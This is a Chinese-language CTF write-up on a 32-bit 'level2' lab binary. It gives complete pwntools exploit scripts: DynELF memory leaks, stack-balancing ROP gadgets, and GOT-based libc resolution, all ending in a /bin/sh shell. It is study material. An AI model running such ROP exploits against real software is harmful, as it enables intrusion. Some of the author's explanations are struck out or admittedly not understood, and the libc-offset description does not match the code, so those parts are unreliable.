articles
 articles copied to clipboard
DynELF leak函数导致堆栈不平衡
DynELF leak函数导致堆栈不平衡
Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
根据蒸米大牛的文章,在没有目标libc.so的情况下,如何进行ROP攻击
exp代码
from pwn import *

context.terminal = ['tmux', 'splitw', '-h']

level2 = ELF('./level2')
p = process('./level2')

write_plt = level2.symbols['write']
read_plt = level2.symbols['read']

bss_addr = 0x0804a020
pppr_addr = 0x80484f9
vul_addr = 0x804843b

def leak(address):
    payload = 'a' * 140 + p32(write_plt) + p32(vul_addr) + p32(1) + p32(address) + p32(4)
    p.send(payload)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data

d = DynELF(leak, elf=level2)
system_addr_leak = d.lookup('system', 'libc')
print 'system_addr by leak: ', hex(system_addr_leak)

system_addr = system_addr_leak
payload2 = 'a'*140 + p32(read_plt) + p32(pppr_addr) + p32(0) + p32(bss_addr) + p32(8) + p32(system_addr) + p32(vul_addr) + p32(bss_addr)

print 'sending payload2'
p.send(payload2)
print 'sending /bin/sh'
p.send('/bin/sh\x00')

p.interactive()
我的环境会出现这种情况

之后进行了各种调试,各种测试payload,但是都没有找到问题,在寻找解决方法时,在pwntools的issue里找到了,是这么说的
I finally figure out that the leak function overwrites some part of environ on the stack, which leads to failure of execve inside system... But why the DynELF needs to write something onto stack to find addr of an exported symbol? According doc of pwntools, it compares the hash of, like 'printf' to the content of an addr. So only reading should work.
他出现的问题和gdb调试出现的问题,与我一模一样。
说是leak函数覆盖了栈,导致环境变量被更改,从而造成system执行失败,那我们就来测试

排查

首先看一下leak函数
def leak(address):
    payload = 'a' * 140 + p32(write_plt) + p32(vul_addr) + p32(1) + p32(address) + p32(4)
    p.send(payload)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
根据上面的输出,leak函数会不断执行,会一直进行如下循环
write_plt<--------+
  |               |
  |               |
  +-- >vulnerable_function
在这个循环的过程中,真的有可能会造成栈被破坏吗?
利用gdb.attach进行附加测试,代码做一下更改
from pwn import *

context.terminal = ['tmux', 'splitw', '-h']

level2 = ELF('./level2')
p = process('./level2')

gdb.attach(p, 'b vulnerable_function')
write_plt = level2.symbols['write']
read_plt = level2.symbols['read']

bss_addr = 0x0804a020
pppr_addr = 0x80484f9
vul_addr = 0x804843b
...


执行,并观察栈的变化
成功附加

继续执行,注意查看栈

再次继续执行

比上一次增加了8,再次执行验证
同样也是增加了8,如果继续continue,会发现结果也是一样的,每次执行leak一次,esp便会增加8个字节。
~~至于为什么会每次执行都会把栈增加8个字节,其实很好理解,正常汇编调用函数~~
call func => push eip; jmp addr

func:
...
leave
ret       => pop eip
~~每次都会把当前指令压入栈,执行完函数弹出eip,但是我们通过覆盖的方式直接调用~~
jmp addr

func:
leave
ret   => pop eip
~~可以发现每个函数会相差4个字节,俩函数就是8个字节。理论上也解释通了。~~

现在需要每次执行leak函数后把栈平衡了,需要做的就是sub esp, 8,这个问题想了很久也没有找到办法。ROPGadget搜索不到合适的指令。
最后发现网上依然有大牛解决了,详细看参考PWN——堆栈平衡的考虑
他的解决方案:
1. 跳转到main,造成esp每次减少0x10
2. 修正esp => esp+0x10
测试跳转到main函数
def leak(address):
    payload = 'a' * 140 + p32(write_plt) + p32(main_addr) + p32(1) + p32(address) + p32(4)
    p.send(payload)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
断在vulnerable_function
继续执行
一直执行下去也是一样,确实每次执行esp都会减少0x10个字节,所以需要寻找栈平衡,其实跟我们上面那个是一样的,pop|pop|pop|ret
那我们就再改写leak,再次测试
pppr_addr = 0x80484f9
def leak(address):
    payload = 'a' * 140 +  p32(pppr_addr) + p32(0) + p32(0) + p32(0) + p32(write_plt) +p32(main_addr) + p32(1) + p32(address) + p32(4)
    p.send(payload)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
首先看一下栈是否平衡了
多次执行可以发现,目前栈已经平衡了,再看看能否getshell

成功执行
其中我的方法和purpleroc大牛的解决方法不太一样,而且大牛应该有个地方误解或者没有想清楚,也有可能没有说清楚,他的payload后面的一部分没用(但确实是可以使用的!)
payload1 = 'a'*140 + p32(add_esp) + p32(0) + p32(add_esp) + p32(0) + p32(plt_write) + p32(main_addr) + p32(1) + p32(address) + p32(4)
这样就可以了
payload1 = 'a'*140 + p32(add_esp) + p32(0) + p32(0) + p32(0) + p32(plt_write) + p32(main_addr) + p32(1) + p32(address) + p32(4)
后面那个add_esp直接会被略过
add_esp的方案,我也使用了,也测试了,其中add_esp处的指令是这样的

可以看到具体汇编指令,也会明白,执行完第一个add_esp直接会将esp增加0x10个字节
其他解决方案
上面的方法是从原理上比较原始的解决了我们遇到的问题,但是有没有更加优美的解决方案呢?
有!直接通过pwntools的ROP模块
win.py
from pwn import *

# Here's the disassembly for everything
"""
0804844b <vulnerable_function>:
 804844b:       55                      push   ebp
 804844c:       89 e5                   mov    ebp,esp
 804844e:       81 ec 88 00 00 00       sub    esp,0x88
 8048454:       83 ec 04                sub    esp,0x4
 8048457:       68 00 01 00 00          push   0x100
 804845c:       8d 85 78 ff ff ff       lea    eax,[ebp-0x88]
 8048462:       50                      push   eax
 8048463:       6a 00                   push   0x0
 8048465:       e8 a6 fe ff ff          call   8048310 <read@plt>
 804846a:       83 c4 10                add    esp,0x10
 804846d:       c9                      leave
 804846e:       c3                      ret

0804846f <main>:
 804846f:       8d 4c 24 04             lea    ecx,[esp+0x4]
 8048473:       83 e4 f0                and    esp,0xfffffff0
 8048476:       ff 71 fc                push   DWORD PTR [ecx-0x4]
 8048479:       55                      push   ebp
 804847a:       89 e5                   mov    ebp,esp
 804847c:       51                      push   ecx
 804847d:       83 ec 04                sub    esp,0x4
 8048480:       e8 c6 ff ff ff          call   804844b <vulnerable_function>
 8048485:       83 ec 04                sub    esp,0x4
 8048488:       6a 0d                   push   0xd
 804848a:       68 30 85 04 08          push   0x8048530
 804848f:       6a 01                   push   0x1
 8048491:       e8 aa fe ff ff          call   8048340 <write@plt>
 8048496:       83 c4 10                add    esp,0x10
 8048499:       8b 4d fc                mov    ecx,DWORD PTR [ebp-0x4]
 804849c:       c9                      leave
 804849d:       8d 61 fc                lea    esp,[ecx-0x4]
 80484a0:       c3                      ret
"""

# Load the ELF from disk so we can grab libc
elf = ELF('./level2')
libc = elf.libc

# Determine where stack control is by forcing a core dump.
io = process('./level2')
io.sendline(cyclic(1024))
io.recvall()

core = Core('core')

eip  = cyclic_find(core.eip)
log.info("EIP control @ %i" % eip)

# Actually exploit the process this time
io = process('./level2')

# Create a ROP stack to dump the GOT and return to main()
# so we can exploit again.
rop = ROP(elf)
rop.write(1, elf.got['read'], 4)
rop.main()
print rop.dump()

io.send(fit({
    eip: str(rop)
}))

# Get the address of 'read'
read = io.unpack()

# Adjust libc against that offset
libc.address = read - libc.symbols['read']

# Get the address of system(), and build our new ROP stack.
system = libc.symbols['system']
binsh  = libc.search('sh\x00').next()

rop = ROP(libc)
rop.system(binsh)

# Send the second ROP which gets us a shell.
io.send(fit({
    eip: str(rop)
}))

io.interactive()
执行试试

可以发现其中利用ROP构造的gadgets会自动进行栈平衡,并且注意这句
libc.address = read - libc.symbols['read']
利用read的got地址减去read的plt地址就可以得到libc的地址,这个暂时还没有理解是为什么,并且这种方法的优势是相当于只用一次leak即可找到libc.address,这样即使栈会被覆盖部分数据,正常情况下也不会对getshell产生较大影响

利用vulnerable_function测试
from pwn import *

# Here's the disassembly for everything
"""
0804844b <vulnerable_function>:
 804844b:       55                      push   ebp
 804844c:       89 e5                   mov    ebp,esp
 804844e:       81 ec 88 00 00 00       sub    esp,0x88
 8048454:       83 ec 04                sub    esp,0x4
 8048457:       68 00 01 00 00          push   0x100
 804845c:       8d 85 78 ff ff ff       lea    eax,[ebp-0x88]
 8048462:       50                      push   eax
 8048463:       6a 00                   push   0x0
 8048465:       e8 a6 fe ff ff          call   8048310 <read@plt>
 804846a:       83 c4 10                add    esp,0x10
 804846d:       c9                      leave
 804846e:       c3                      ret

0804846f <main>:
 804846f:       8d 4c 24 04             lea    ecx,[esp+0x4]
 8048473:       83 e4 f0                and    esp,0xfffffff0
 8048476:       ff 71 fc                push   DWORD PTR [ecx-0x4]
 8048479:       55                      push   ebp
 804847a:       89 e5                   mov    ebp,esp
 804847c:       51                      push   ecx
 804847d:       83 ec 04                sub    esp,0x4
 8048480:       e8 c6 ff ff ff          call   804844b <vulnerable_function>
 8048485:       83 ec 04                sub    esp,0x4
 8048488:       6a 0d                   push   0xd
 804848a:       68 30 85 04 08          push   0x8048530
 804848f:       6a 01                   push   0x1
 8048491:       e8 aa fe ff ff          call   8048340 <write@plt>
 8048496:       83 c4 10                add    esp,0x10
 8048499:       8b 4d fc                mov    ecx,DWORD PTR [ebp-0x4]
 804849c:       c9                      leave
 804849d:       8d 61 fc                lea    esp,[ecx-0x4]
 80484a0:       c3                      ret
"""

# Load the ELF from disk so we can grab libc
elf = ELF('./level2')
libc = elf.libc

# Determine where stack control is by forcing a core dump.
io = process('./level2')
io.sendline(cyclic(1024))
io.recvall()

core = Core('core')

eip  = cyclic_find(core.eip)
log.info("EIP control @ %i" % eip)

# Actually exploit the process this time
io = process('./level2')

# Create a ROP stack to dump the GOT and return to main()
# so we can exploit again.
rop = ROP(elf)
rop.write(1, elf.got['read'], 4)
rop.vulnerable_function()
print rop.dump()

io.send(fit({
    eip: str(rop)
}))

# Get the address of 'read'
read = io.unpack()

# Adjust libc against that offset
libc.address = read - libc.symbols['read']

# Get the address of system(), and build our new ROP stack.
system = libc.symbols['system']
binsh  = libc.search('sh\x00').next()

rop = ROP(libc)
rop.system(binsh)

# Send the second ROP which gets us a shell.
io.send(fit({
    eip: str(rop)
}))

io.interactive()
多次测试,每次测试都可以成功getshell
